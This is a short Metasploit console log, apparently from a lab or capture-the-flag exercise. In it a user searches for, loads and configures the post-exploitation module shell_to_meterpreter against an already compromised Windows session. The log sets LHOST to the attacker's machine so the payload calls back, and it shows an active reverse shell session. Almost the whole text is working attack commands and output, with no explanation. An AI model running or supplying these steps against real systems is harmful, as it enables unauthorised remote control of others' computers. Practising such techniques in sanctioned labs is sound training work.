 msf5 > search shell_to_meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
msf5 > use 0
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST 10.8.31.245
LHOST => 10.8.31.245
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation... 10.8.31.245:4444 -> 10.10.214.116:49336 (1
0.10.214.116)
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) >